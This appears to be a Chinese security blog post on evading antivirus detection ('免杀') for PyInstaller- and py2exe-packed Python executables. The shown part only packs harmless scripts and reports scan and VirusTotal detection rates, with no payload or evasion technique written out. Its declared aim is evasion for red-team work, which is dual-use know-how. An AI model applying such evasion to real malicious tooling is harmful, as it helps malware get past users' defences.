# pyinstaller打包exe免杀和逆向浅析





<u>免杀和bypass 同时被2个专栏收录</u>

14 篇文章 5 订阅 订阅专栏



1 篇文章 0 订阅 订阅专栏 微信公众号: 乌鸦安全



扫取二维码获取更多信息!

🔊 阅读须知

乌鸦安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

乌鸦安全拥有对此文章的修改、删除和解释权限,如转载或传播此文章,需保证文章的 完整性,未经授权,不得用于其他。

# 01 python3常见打包方法

说明:本文python为python3,打包的库为pyinstaller。

本文的测试时间跨度比较长,文中的方法可能早已失效,感谢大家理解。

在当前攻防演练中,很多情况下都需要自己动手做一些免杀,在这里本文就以有手就会的python语言为例,来 一起学习下python免杀的那些事。

python3程序打包为exe文件,目前的主流方法大致分为以下几种:



其中,pyinstaller是可以将py文件直接打包为一个exe的,效果相对较好。另外两种打包的文件都很零碎。

众所周知, python打包的文件体积都比较大,而且很容易被杀软检测识别,甚至部分厂商会直接将Pyinstaller打包的任何文件直接拉黑报毒,所以在这里讨论下pyinstaller和py2exe来打包exe文件的情况。(本文中出现的测试仅针对本次测试,不代表其他场景的测试能力。)

## 02 文件打包测试

### 2.1 pyinstaller打包测试

2.1.1 简单的打印输出

这里面写一个脚本,就是一个简单的打印输出(测试时间: 2021/05/02):

```
# -*- encoding: utf-8 -*-
# Time : 2021/05/02 10:14:44
# Author: crow
import os
import time
while 1:
    print('hello crow')
    time.sleep(2)
```

使用pyinstaller进行打包, pyinstaller安装只需要使用pip3 install pyinstaller就可以安装。

打包的时候只需要使用 pyinstaller -F 文件名.py 即可。

360本地扫描(机器联网,但未使用360云查杀,测试时间: 2021/05/02)



电脑健康建议:安装过多的杀毒软件,可能会导致电脑资源占用超高



可正常运行。

火绒扫描(联网,测试时间: 2021/05/02)

| 🔿 火绒安全 |           | 病毒查杀         |                | 5 ≔ _ ×     | < |
|--------|-----------|--------------|----------------|-------------|---|
|        | 次扫描未发现风险  |              |                | 完成          |   |
|        |           | $\frown$     |                |             |   |
|        |           | $\checkmark$ |                |             |   |
|        |           |              | 谷田叶 - 00-00-01 |             |   |
|        |           |              | 念用时:00.00.01   |             |   |
|        | ▲ 发现风险:0个 |              | 处理风险:0个        |             |   |
|        |           |              |                |             |   |
|        |           |              | 公後             | 훌륭:-crowsec |   |

windows defender 静态正常,双击可运行,但是会提示是否将文件上传到云端分析(测试时间: 2021/05/02):

| 白小                     | 11多以口州          | 突望          | 入小       |
|------------------------|-----------------|-------------|----------|
| 📄 re_dll.py            | 2020/11/11 0:16 | Python File | 1 KB     |
| 🞴 test_050201 - 副本.exe | 2021/5/2 10:16  | 应用程序        | 6,533 KB |
| 📄 test_050201.py       | 2021/5/2 10:15  | Python File | 1 KB     |

病毒和威胁防护

**查看 Windows Defender 将发送给** Microsoft 的文件 向我们发送此信息将有助于我们改进 Windows Defender 防病毒对设备的保护 方式



7 MB

# 提交样本

# Windows Defender 防病毒软件将检查以下文件,以查看它们是否安全。

# 全选



C:\Users\crow\Desktop\0502\test\_050201 - 副本.exe

# 隐私声明

发送选定的内容



上传virustotal后测试: (测试时间: 2021/05/02)

https://www.virustotal.com/gui/file/c644369f2a8bca67d3a1fa755847a21a35d8339e186393cb4ca36b599c67ffbf/detect

# 查杀率 7/68,感觉非常的离谱,因为这仅仅是一个普通的打包文件而已。

| c644369f2a8bca67d3a1fa                 |                                                                                                    |                                                                           |                                         |
|----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------|
| 7                                      | () 7 security vendors flagged this file as malicious                                                                                                    |                                                                           | (                                       |
| ?<br>Community V<br>Score              | c644369f2a8bca67d3a1fa755847a21a35d8339e186393cb4ca36b599c67ffb<br>test_050201.exe<br>(64bits) assembly direct-cpu-clock-access invalid-rich-pe-linker-version | f 6.38 MB<br>Size<br>overlay peexe runtime-modules                        | 2021-05-02 02:25:41 UTC<br>5 months ago |
| DETECTION                              | DETAILS RELATIONS BEHAVIOR COMMUNITY                                                                                                    |                                                                           |                                         |
| Crowdsourced YARA F                    | Rules ①                                                                                                    |                                                                           |                                         |
| ▲ Matches rule Pyl<br>↓ Identifies ex  | Installer by @bartblaze from ruleset PyInstaller at https://github.com/bart<br>kecutable converted using PyInstaller.                                          | blaze/Yara-rules                                                          |                                         |
| Crowdsourced Sigma                     | Rules ①                                                                                                    |                                                                           |                                         |
| In CRITICAL O HIC                      | GH 2 MEDIUM 0 LOW 0                                                                                                    |                                                                           |                                         |
| ▲ 2 matches for rule<br>↓ The k8h3d at | e K8h3d campaign (Sysmon detection) by Ariel Millahuel from SOC Prime Three<br>ttack campaign combines a Monero cryptominer and a worm module which ex         | at Detection Marketplace<br>xploits EternalBlue to gain lateral movement. |                                         |
| SecureAge APEX                         | ① Malicious                                                                                                    | Cybereason                                                                | (!) Malicious.384f7f                    |
| Cynet                                  | ① Malicious (score: 100)                                                                                                    | Jiangmin                                                                  | (!) Trojan.PSW.Python.cj                |
| Malwarebytes                           | ① Malware.AI.4280521503                                                                                                    | Microsoft                                                                 | CTCHN A State Blm                       |
| Zillya                                 | ① Trojan.Agent.Script.1081328                                                                                                    | Acronis (Static ML)                                                       | ⊘ Undetected                            |

下面这个脚本主要是以前测试DLL劫持的时候,自己写的辅助脚本,内容大概就是对DLL文件后缀的进行判断,然后将DLL后缀的文件提取出来,再新建一个文件后将其保存下来。

```
# -*- encoding: utf-8 -*-
import re
path = 'D_Safe_Manage.exe.txt'
new_path = path[:-4] + '_dll.txt'
# print(new_path[:-4])
dlls = []
with open(path, 'r') as f:
    for line in f.readlines():
        # print(line)
        dll_name = re.findall(r'C:\\Windows\\SysWOW64(.*?).dll', line)
        # print(dll_name)
        if dll_name != []:
            dll_names = 'C:\Windows\SysWOW64' + str(dll_name[0]) + '.dll'
            # print(dll names)
            dlls.append(dll_names)
with open(new_path, 'w') as f:
    for dll in dlls:
        f.write(dll + '\n')
```

文件打包之后,360、火绒、Windows Defender均报毒。(测试时间:2021.04.29)





这里的360使用的是本地杀毒。

| 了。<br>我的电脑 | <b>入</b><br>木马查杀     | 。<br>电脑清理                         | <b>》</b><br>系统修复  | <b>父</b><br>优化加速                                   | 功能大全       | 软件管家 |      |
|------------|----------------------|-----------------------------------|-------------------|----------------------------------------------------|------------|------|------|
| Ø          | 扫描完,<br>已用时:00       | 成!共有2 <sup>,</sup><br>0:00:01 扫描到 | 个需处理的<br>题: 自定义扫描 | D危险项<br>新日期 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 | $\uparrow$ | 暂不处理 | 一键处理 |
| 0 发现       | <mark>2 个危险</mark> 项 |                                   |                   |                                                    |            |      | 处理方式 |
| Virus      | <b>Win32.Parite</b>  | .H 被感染文件                          | 9\050201\非病毒3     | 건件\deal_dll - 副기                                   | 5.exe      |      | 建议修复 |
| Virus      | <b>.Win32.Parite</b> | .H 被感染文件                          | 》\050201\非病毒3     | 건件\deal_dll.exe                                    |            |      | 建议修复 |

©微信号: crowsec

既然exe都被杀,那如果只是单单的py文件呢?

测试下:

火绒:

| re_dll.py |                                             | 病毒杳杀       |                                                         | 5 E _ X    |
|-----------|---------------------------------------------|------------|---------------------------------------------------------|------------|
|           | 本次扫描未发现风险                                   |            |                                                         | 完成         |
|           |                                             | $\bigcirc$ |                                                         |            |
|           | <ul><li> 扫描对象:1个</li><li> 发现风险:0个</li></ul> |            | <ul> <li>● 总用时:00:00:01</li> <li>● 处理风险:● 微信</li> </ul> | 号: crowsec |

#### windows defender也没有报毒。



360对python脚本无感,火绒和df会对py有检测,那这说明可能pyinstaller打包之后的文件的一些特征触发了相关的检测规则,而且其特征已经被某些av纳入了病毒特征,就像易语言打包的exe程序都会被杀一样。

vt测试打包之后的exe文件:

报毒56/69,非常的离谱。。。。

| 56                                      | () 56 security vendors flagged this file as malicious                                                            |                    | C- BE                                                                       |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-----------------------------------------------------------------------------|
| 7 69<br>?<br>X Community V              | 0b418052f4ac12c80a7a6a140818d317513a5442fed700b4e67ebee58079f9b<br>deal_dl.exe<br>overlay peexe                  | 16                 | 5.35 MB         2021-05-02 02:23:23 UTC           Size         1 minute ago |
| DETECTION DE                            | TAILS BEHAVIOR COMMUNITY                                                                                         |                    |                                                                             |
| Crowdsourced YARA Rule                  | es 🕕                                                                                                    |                    |                                                                             |
| ▲ Matches rule Pylns → Identifies exect | taller by @bartblaze from ruleset Pyinstaller at https://github.com/bartb<br>utable converted using PyInstaller. | olaze/Yara-rules   |                                                                             |
| Ad-Aware                                | () Win32.Parite.B                                                                                                | AhnLab-V3          | ① Win32/Parite                                                              |
| ALYac                                   | U Win32.Parite.B                                                                                                 | SecureAge APEX     | ① Malicious                                                                 |
| Arcabit                                 | () Win32.Parite.B                                                                                                | Avast              | () Win32:Parite [Inf]                                                       |
| AVG                                     | ① Win32:Parite [Inf]                                                                                             | Avira (no cloud)   | () W32/Parite                                                               |
| Baidu                                   | Win32.Virus.Parite.d                                                                                             | BitDefender        | () Win32.Parite.B                                                           |
| BitDefenderTheta                        | Al:FileInfector.2081B41D0E                                                                                       | Bkav Pro           | () W32.Pinfi.B                                                              |
| CAT-QuickHeal                           | ① W32.Perite.A                                                                                                   | ClamAV             | () Heuristics.W32.Parite.B                                                  |
| Comodo                                  | Virus.Win32.Parite.gen@1dp8c4                                                                                    | CrowdStrike Falcon | () Win/malicious_confidence_60% (D)                                         |
| Cybereason                              | Malicious.d317ed                                                                                                 | Cylance            | () Unsafe                                                                   |
| Cynet                                   | () Malicious (score: 100)                                                                                        | Cyren              | () W32/Parite.LAQX-0866                                                     |
| DrWeb                                   | U Win32.Parite.2                                                                                                 | eGambit            |                                                                             |
| Elastic                                 | () Malicious (high Confidence)                                                                                   | Emsisoft           | () Win32.Parite.B (B)                                                       |

## 2.2 py2exe打包测试

#### 2.2.1 py2exe安装

直接使用 pip3 install py2exe 我的本地环境是python3 3.6.5 64位



#### 2.2.2 py2exe打包测试

这时候对于一个普通的文件进行打包测试 test\_py2.py (测试时间: 2021/06/16)

```
# -*- encoding: utf-8 -*-
 # Time : 2021/04/29 09:17:37
 # Author: crow
 while True:
     print('hello world')
然后设置一个文件 setup.py
 # -*- encoding:utf-8 -*-
 from distutils.core import setup
 import py2exe
 INCLUDES = []
 options = {
     "py2exe" :
         {
             "compressed" : 1, # 压缩
             "optimize" : 2,
             "bundle_files" : 1, # 所有文件打包成一个 exe 文件
             "includes" : INCLUDES,
             "dll_excludes" : ["MSVCR100.dll"]
         }
 }
 setup(
     options=options,
     description = "this is a py2exe test",
     zipfile=None,
     console = [{"script":'test_py2.py'}])
```



```
直接打包python setup_2.py py2exe
```

| C:\000_python_exe>python_setup_2.py_p<br>running_py2exe                                                                                                    | y2exe                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| 3 missing Modules                                                                                                    |                                                                                                    |                               |
| ? _posixshmem<br>? readline<br>? resource<br>Building 'dist\test_py2.exe'.<br>Copy DLL C:\python\DLLs\tc186t.dl1 to<br>Copy DLL C:\python\DLLs\libssl-1_1.dl<br>Copy DLL C:\python\DLLs\libfi-7.dl1<br>Copy DLL C:\python\DLLs\libffi-7.dl1<br>Copy DLL C:\python\DLLs\libfror-1_1. | <pre>imported from multiprocessing.resource_tracker,<br/>imported from cmd, code, pdb<br/>imported from test.support<br/>dist<br/>l to dist<br/>dist<br/>to dist<br/>.dll to dist</pre> | multiprocessing.shared_memory |
| C:\000_python_exe>python_setup_2.py<br>usage: setup_2.py [global_opts] cmd1<br>or: setup_2.pyhelp [cmd1 cmd2 .<br>or: setup_2.pyhelp-commands<br>or: setup_2.py cmdhelp                                                                                                    | [cmd1_opts] [cmd2 [cmd2_opts]]<br>]                                                                                                    |                               |
| error: no commands supplied                                                                                                    |                                                                                                    | 殗 微信号: crowsec                |
